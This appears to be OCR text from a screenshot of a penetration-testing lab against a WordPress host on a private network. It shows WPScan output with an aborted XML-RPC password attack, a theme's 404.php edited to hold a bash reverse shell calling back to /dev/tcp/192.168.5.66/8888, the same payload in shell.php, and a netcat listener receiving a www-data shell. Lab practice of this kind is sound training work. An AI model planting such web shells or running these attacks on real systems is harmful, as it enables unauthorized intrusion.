 1 2 3 4 2 3 20:51
192.168.5.101/INSTALL
Edit Themes ‹ btrisk — Word
192.168.5.101//robots.txt
192.168.5.101/wordpress/wp-admin/theme-editor.php?file=404.php&theme=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
btrisk 0 New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
twentyfourteen: 404 Template (404.php)
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.5.66/8888 0>&1'");?>
Documentation: Function Name... Look Up
Select theme to edit: twentyfourteen Select
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
kali@kali: ~/192.168.5.104
File Actions Edit View Help
[+] mail-masta
| Location: http://192.168.5.101/wordpress/wp-content/plugins/mail-masta/
| Latest Version: 1.0 (up to date)
| Last Updated: 2014-09-19T07:52:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
|  - http://192.168.5.101/wordpress/wp-content/plugins/mail-masta/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
^Cogress Time: 00:01:27 < > (567 / 28688) 1.97% ETA: 01:12:04
[i] No Valid Passwords Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Nov 18 20:43:49 2023
[+] Requests Done: 709
[+] Cached Requests: 41
[+] Data Sent: 228.816 KB
[+] Data Received: 58.1 MB
[+] Memory used: 339.902 MB
[+] Elapsed time: 00:01:35
Scan Aborted: Canceled by User
┌──(kali㉿kali)-[~]
└─$ cd 192.168.5.104
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ ls
CleaningScript.sh exploit linpeas.sh note.txt shell.php
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ cat shell.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.5.66/8888 0>&1'");?>
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.101: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.101] 46282
bash: cannot set terminal process group (856): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentyfourteen$